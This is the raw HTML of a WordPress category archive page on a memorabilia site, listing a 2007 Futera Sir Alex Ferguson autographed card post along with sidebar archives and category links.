

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedmanchesterunited.com/category/futera/
body_size: 13669
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>futera | Signed Manchester United</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://signedmanchesterunited.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://signedmanchesterunited.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://signedmanchesterunited.com/wp-content/themes/default/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Signed Manchester United &raquo; Feed" href="https://signedmanchesterunited.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Manchester United &raquo; Comments Feed" href="https://signedmanchesterunited.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Manchester United &raquo; futera Category Feed" href="https://signedmanchesterunited.com/category/futera/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedmanchesterunited.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='duena-bootstrap-css'  href='https:///signedmanchesterunited.com/wp-content/themes/default/bootstrap/css/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///signedmanchesterunited.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https:///signedmanchesterunited.com/wp-content/themes/default/css/magnific-popup.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///signedmanchesterunited.com/wp-content/themes/default/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='duena-style-css'  href='https:///signedmanchesterunited.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='duena-style-inline-css' type='text/css'>

    a,
    .searchform .screen-reader-text,
    .post_meta i,
    .author_bio_sidebar .social_box a,
    .post-title a:hover,
    .post-footer i,
    .page_nav_wrap .post_nav ul li .current,
    .page_nav_wrap .post_nav ul li a:hover {
		color: #FF5B5B;
	}
	.post_type_label,
	.flex-direction-nav a,
	#content .featured_badge,
	.author_bio_sidebar .social_box,
	.flex-control-paging li a.flex-active,
	.flex-control-paging li a:hover,
	#toTop,
	.post-footer a,
	.navbar_inner > div > ul ul, 
	.navbar_inner > ul ul,
	.btn.btn-primary,
	input[type='submit'],
	input[type='reset'] {
		background-color: #FF5B5B;
	}
	.site-info,
	.widget,
	#slider-wrapper .flexslider,
	.navbar_inner > div > ul > li > a,
	.navbar_inner > div > ul > li > a:hover, 
	.navbar_inner > div > ul > li.sfHover > a, 
	.navbar_inner > div > ul > li.current-menu-item > a, 
	.navbar_inner > div > ul > li.current_page_item > a,
	.navbar_inner > ul > li > a,
	.navbar_inner > ul > li > a:hover, 
	.navbar_inner > ul > li.sfHover > a, 
	.navbar_inner > ul > li.current-menu-item > a, 
	.navbar_inner > ul > li.current_page_item > a,
	.breadcrumb,
	#comments,
	.post-footer a,
	.author-info {
		border-color: #FF5B5B;
	}
	a:hover,
	a:focus {
		color: #71A08B;
	}

	.btn.btn-primary:hover,
	input[type='submit']:hover,
	input[type='reset']:hover,
	.slider-caption .btn.btn-primary:hover {
		background-color: #71A08B;
	}

	textarea:focus,
	input[type='text']:focus,
	input[type='password']:focus,
	input[type='datetime']:focus,
	input[type='datetime-local']:focus,
	input[type='date']:focus,
	input[type='month']:focus,
	input[type='time']:focus,
	input[type='week']:focus,
	input[type='number']:focus,
	input[type='email']:focus,
	input[type='url']:focus,
	input[type='search']:focus,
	input[type='tel']:focus,
	input[type='color']:focus,
	.uneditable-input:focus {
		border-color: #FF5B5B;
		box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 2px #FF5B5B;
	}
	
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='duena_ie-css'  href='https:///signedmanchesterunited.com/wp-content/themes/default/css/ie.css?ver=4.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedmanchesterunited.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedmanchesterunited.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedmanchesterunited.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedmanchesterunited.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/rijibicu.js"></script>
<script type="text/javascript" src="/zakoj.js"></script>
</head>

<body class="archive category category-futera category-859">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">
			<div class="logo">
												<h2 class="text-logo"><a href="https://signedmanchesterunited.com/" title="Signed Manchester United" rel="home">Signed Manchester United</a></h2>
											<p class="site-description"></p>
			</div>
			  
	          <div id="top-search">
	            <form method="get" action="https://signedmanchesterunited.com/">
	              <input type="text" name="s"  class="input-search" /><input type="submit" value="" id="submit">
	            </form>
	          </div>  
	        	        <div class="clear"></div>
			<nav id="site-navigation" class="main-nav" role="navigation">
				<div class="navbar_inner">
				<div class="sf-menu"><ul><li ><a href="https://signedmanchesterunited.com/">Home</a></li><li class="page_item page-item-6"><a href="https://signedmanchesterunited.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://signedmanchesterunited.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://signedmanchesterunited.com/terms-of-use/">Terms of Use</a></li></ul></div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
		<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://signedmanchesterunited.com">Home</a></li> <li class="divider">/</li> <li class="active">Category Archives: "futera"</li></ul>						<div class="row">
	<div id="primary" class="col-md-8 right">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Category Archives: <span>futera</span>				</h1>
							</header><!-- .page-header -->

									<article id="post-993" class="post-993 post type-post status-publish format-standard has-post-thumbnail hentry category-futera tag-alex tag-autographed tag-ferguson tag-futera tag-hand tag-manchester tag-signed tag-united post__holder">

										<figure class="featured-thumbnail thumbnail"><a href="https://signedmanchesterunited.com/2019/07/2007-futera-manchester-man-united-sir-alex-ferguson-hand-signed-autographed-11/" title="Permalink to: 2007 Futera Manchester Man United Sir Alex Ferguson Hand Signed Autographed 1/1"><img width="80" height="60" src="https://signedmanchesterunited.com/wp-content/image/2007_Futera_Manchester_Man_United_Sir_Alex_Ferguson_Hand_Signed_Autographed_1_1_01_nn.jpg" class="attachment-post-thumbnail wp-post-image" alt="2007_Futera_Manchester_Man_United_Sir_Alex_Ferguson_Hand_Signed_Autographed_1_1_01_nn" /></a></figure>
			
				<header class="post-header ">
															
					<h3 class="post-title"><a href="https://signedmanchesterunited.com/2019/07/2007-futera-manchester-man-united-sir-alex-ferguson-hand-signed-autographed-11/" title="Permalink to: 2007 Futera Manchester Man United Sir Alex Ferguson Hand Signed Autographed 1/1">2007 Futera Manchester Man United Sir Alex Ferguson Hand Signed Autographed 1/1</a></h3>
					
									
				</header>
				
								
				<!-- Post Content -->
				<div class="post_content">
											<div class="excerpt">
						<p>Don&#8217;t wait any longer! What is a 1 of 1. A 1 of 1 card means that only one has been created and exists worldwide, and as such is considered a true collectors item. Futera created the 1 of 1 autograph card classification which has subsequently become adopted as an identifiable card category by the&#8230; </p>
						</div>
																<a href="https://signedmanchesterunited.com/2019/07/2007-futera-manchester-man-united-sir-alex-ferguson-hand-signed-autographed-11/" class="more_link">Read More</a>
									</div>
				
								
				
<span class="post_type_label "></span>
<span class="post_date"><time datetime="2019-07-02T17:30:44">July 2, 2019</time></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<span class="post_category"><a href="https://signedmanchesterunited.com/category/futera/" rel="category tag">futera</a></span>		<span class="post_comment"><i class="fa fa-comments"></i><span class="comments-link">Comments are closed</span></span>
		<span class="post_author"><i class="fa fa-user"></i><a href="https://signedmanchesterunited.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		<div class="clear"></div>
	</div>
		<!--// Post Meta -->

			</article>

			
				
    	  <!-- Posts navigation -->		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
			<div class="author_bio_sidebar">
		<div class="social_box">
	<a href='#'><i class='fa fa-twitter'></i></a>
<a href='#'><i class='fa fa-facebook'></i></a>
<a href='#'><i class='fa fa-google-plus'></i></a>
<a href='#'><i class='fa fa-linkedin'></i></a>
<a href='#'><i class='fa fa-rss'></i></a>
		</div>
				<div class="content_box">
		<h2>Welcome to my site</h2>
<div class='author_bio_message'>Hello, and welcome to my site! I hope you like the place and decide to stay.</div>
		</div>
			</div>
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://signedmanchesterunited.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://signedmanchesterunited.com/2026/01/signed-amad-diallo-manchester-united-home-shirt-202526/">Signed Amad Diallo Manchester United Home Shirt 2025/26</a>
						</li>
					<li>
				<a href="https://signedmanchesterunited.com/2026/01/manchester-united-tom-heaton-signed-shirt/">Manchester united Tom Heaton signed shirt</a>
						</li>
					<li>
				<a href="https://signedmanchesterunited.com/2026/01/signed-marcus-rashford-manchester-united-autographed-shirt-with-coa-see-proof-3/">Signed Marcus Rashford Manchester United Autographed Shirt With COA See PROOF</a>
						</li>
					<li>
				<a href="https://signedmanchesterunited.com/2026/01/manchester-united-confirmed-winter-transfer-news-2025-%c2%85-ft-ruben-neves-to-man-utd-wharton/">Manchester United Confirmed Winter Transfer News 2025  Ft Ruben Neves To Man Utd Wharton</a>
						</li>
					<li>
				<a href="https://signedmanchesterunited.com/2026/01/michael-carrick-s-first-signing-confirmed-man-united-transfers-2026-palmer-diomande-anderson/">Michael Carrick S First Signing Confirmed Man United Transfers 2026 Palmer Diomande Anderson</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://signedmanchesterunited.com/2026/01/'>January 2026</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/12/'>December 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/11/'>November 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/10/'>October 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/09/'>September 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/08/'>August 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/07/'>July 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/06/'>June 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/05/'>May 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/04/'>April 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/03/'>March 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/02/'>February 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2025/01/'>January 2025</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/12/'>December 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/11/'>November 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/10/'>October 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/09/'>September 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/08/'>August 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/07/'>July 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/06/'>June 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/05/'>May 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/04/'>April 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/03/'>March 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/02/'>February 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2024/01/'>January 2024</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/12/'>December 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/11/'>November 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/10/'>October 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/09/'>September 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/08/'>August 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/07/'>July 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/06/'>June 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/05/'>May 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/04/'>April 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/03/'>March 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/02/'>February 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2023/01/'>January 2023</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/12/'>December 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/11/'>November 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/10/'>October 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/09/'>September 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/08/'>August 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/07/'>July 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/06/'>June 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/05/'>May 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/04/'>April 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/03/'>March 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/02/'>February 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2022/01/'>January 2022</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/12/'>December 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/11/'>November 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/10/'>October 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/09/'>September 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/08/'>August 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/07/'>July 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/06/'>June 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/05/'>May 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/04/'>April 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/03/'>March 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/02/'>February 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2021/01/'>January 2021</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/12/'>December 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/11/'>November 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/10/'>October 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/09/'>September 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/08/'>August 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/07/'>July 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/06/'>June 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/05/'>May 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/04/'>April 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/03/'>March 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/02/'>February 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2020/01/'>January 2020</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/12/'>December 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/11/'>November 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/10/'>October 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/09/'>September 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/08/'>August 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/07/'>July 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/06/'>June 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/05/'>May 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/04/'>April 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/03/'>March 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/02/'>February 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2019/01/'>January 2019</a></li>
	<li><a href='https://signedmanchesterunited.com/2018/12/'>December 2018</a></li>
	<li><a href='https://signedmanchesterunited.com/2018/11/'>November 2018</a></li>
	<li><a href='https://signedmanchesterunited.com/2018/10/'>October 2018</a></li>
	<li><a href='https://signedmanchesterunited.com/2018/09/'>September 2018</a></li>
	<li><a href='https://signedmanchesterunited.com/2018/08/'>August 2018</a></li>
	<li><a href='https://signedmanchesterunited.com/2018/07/'>July 2018</a></li>
	<li><a href='https://signedmanchesterunited.com/2018/06/'>June 2018</a></li>
	<li><a href='https://signedmanchesterunited.com/2018/05/'>May 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-1197"><a href="https://signedmanchesterunited.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://signedmanchesterunited.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://signedmanchesterunited.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://signedmanchesterunited.com/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://signedmanchesterunited.com/category/1994-96/" >1994-96</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://signedmanchesterunited.com/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://signedmanchesterunited.com/category/1996-1998/" >1996-1998</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://signedmanchesterunited.com/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://signedmanchesterunited.com/category/1998/" >1998-</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://signedmanchesterunited.com/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://signedmanchesterunited.com/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://signedmanchesterunited.com/category/2000-02/" >2000-02</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://signedmanchesterunited.com/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://signedmanchesterunited.com/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://signedmanchesterunited.com/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://signedmanchesterunited.com/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://signedmanchesterunited.com/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://signedmanchesterunited.com/category/2008-9/" >2008-9</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://signedmanchesterunited.com/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://signedmanchesterunited.com/category/2013-14/" >2013-14</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://signedmanchesterunited.com/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://signedmanchesterunited.com/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://signedmanchesterunited.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://signedmanchesterunited.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://signedmanchesterunited.com/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://signedmanchesterunited.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://signedmanchesterunited.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://signedmanchesterunited.com/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://signedmanchesterunited.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://signedmanchesterunited.com/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://signedmanchesterunited.com/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://signedmanchesterunited.com/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://signedmanchesterunited.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://signedmanchesterunited.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://signedmanchesterunited.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://signedmanchesterunited.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://signedmanchesterunited.com/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://signedmanchesterunited.com/category/alessia/" >alessia</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://signedmanchesterunited.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://signedmanchesterunited.com/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://signedmanchesterunited.com/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://signedmanchesterunited.com/category/allardyce/" >allardyce</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://signedmanchesterunited.com/category/altay/" >altay</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://signedmanchesterunited.com/category/amad/" >amad</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://signedmanchesterunited.com/category/amorim/" >amorim</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://signedmanchesterunited.com/category/ander/" >ander</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://signedmanchesterunited.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://signedmanchesterunited.com/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://signedmanchesterunited.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://signedmanchesterunited.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://signedmanchesterunited.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://signedmanchesterunited.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://signedmanchesterunited.com/category/antony/" >antony</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://signedmanchesterunited.com/category/arsenal/" >arsenal</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://signedmanchesterunited.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://signedmanchesterunited.com/category/ashworth/" >ashworth</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://signedmanchesterunited.com/category/astana/" >astana</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://signedmanchesterunited.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://signedmanchesterunited.com/category/authentically/" >authentically</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://signedmanchesterunited.com/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://signedmanchesterunited.com/category/authntic/" >authntic</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://signedmanchesterunited.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://signedmanchesterunited.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://signedmanchesterunited.com/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://signedmanchesterunited.com/category/bastian/" >bastian</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://signedmanchesterunited.com/category/bebe/" >bebe</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://signedmanchesterunited.com/category/beckham/" >beckham</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://signedmanchesterunited.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://signedmanchesterunited.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://signedmanchesterunited.com/category/berbatov/" >berbatov</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://signedmanchesterunited.com/category/bernardo/" >bernardo</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://signedmanchesterunited.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://signedmanchesterunited.com/category/betrayed/" >betrayed</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://signedmanchesterunited.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://signedmanchesterunited.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://signedmanchesterunited.com/category/blackpool/" >blackpool</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://signedmanchesterunited.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://signedmanchesterunited.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://signedmanchesterunited.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://signedmanchesterunited.com/category/borussia/" >borussia</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://signedmanchesterunited.com/category/boss/" >boss</a>
</li>
